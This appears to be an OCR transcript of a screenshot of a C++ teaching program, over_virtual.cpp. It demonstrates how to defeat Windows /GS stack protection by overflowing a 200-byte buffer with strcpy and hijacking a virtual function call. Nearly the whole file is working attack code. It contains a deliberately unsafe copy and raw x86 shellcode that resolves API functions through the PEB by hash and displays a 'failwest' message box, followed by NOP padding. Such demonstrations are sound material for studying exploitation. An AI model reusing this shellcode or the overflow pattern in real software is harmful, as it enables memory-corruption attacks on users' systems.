 over_virtual.cpp
over_virtual (全局范围) main()
1 // over_virtual.cpp : 定义控制台应用程序的入口点。
2 //
3
4 #include "stdafx.h"
5 #include "string.h"
6
7 class GSVirtual {
8 public:
9 void gsv(char * src)
10 {
11 char buf[200];
12 strcpy(buf, src);
13 bar(); // virtual function call
14 }
15 virtual void  bar()
16 {}
17 };
18
19 int main()
20 {
21
22 GSVirtual test;
23 test.gsv(
24 "\x04\x2b\x99\x7C"
25 "\xFC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C"
26 "\x8B\xF4\x8D\x7E\xF4\x33\xDB\xB7\x04\x2B\xE3\x66\xBB\x33\x32\x53"
27 "\x68\x75\x73\x65\x72\x54\x33\xD2\x64\x8B\x5A\x30\x8B\x4B\x0C\x8B"
28 "\x49\x1C\x8B\x09\x8B\x69\x08\xAD\x3D\x6A\x0A\x38\x1E\x75\x05\x95"
29 "\xFF\x57\xF8\x95\x60\x8B\x45\x3C\x8B\x4C\x05\x78\x03\xCD\x8B\x59"
30 "\x20\x03\xDD\x33\xFF\x47\x8B\x34\xBB\x03\xF5\x99\x0F\xBE\x06\x3A"
31 "\xC4\x74\x08\xC1\xCA\x07\x03\xD0\x46\xEB\xF1\x3B\x54\x24\x1C\x75"
32 "\xE4\x8B\x59\x24\x03\xDD\x66\x8B\x3C\x7B\x8B\x59\x1C\x03\xDD\x03"
33 "\x2C\xBB\x95\x5F\xAB\x57\x61\x3D\x6A\x0A\x38\x1E\x75\xA9\x33\xDB"
34 "\x53\x68\x77\x65\x73\x74\x68\x66\x61\x69\x6C\x8B\xC4\x53\x50\x50"
35 "\x53\xFF\x57\xFC\x53\xFF\x57\xF8\x90\x90\x90\x90\x90\x90\x90\x90"
36 "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
37 "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
38 "\x90\x90\x90\x90\x90\x90\x90\x90"
39 );
40 return 0;
41 }